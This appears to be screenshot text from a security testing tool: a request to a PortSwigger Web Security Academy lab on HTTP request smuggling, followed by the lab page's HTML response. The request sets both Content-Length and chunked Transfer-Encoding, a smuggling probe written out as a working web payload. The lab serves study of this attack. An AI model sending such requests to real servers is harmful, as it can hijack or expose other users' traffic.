 1 POST / HTTP/2 \r \n
2 Host: 0a65001703bbaaa2800735c900ba00c3.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 1 \r \n
8 a
Search
0 highlights
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uc135yC5QlPYX9ojclbgSfAtYx0AZTRW; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8622
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to reveal front-end request rewriting
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to reveal front-end request rewriting
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-request-rewriting'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
Search
0 highlights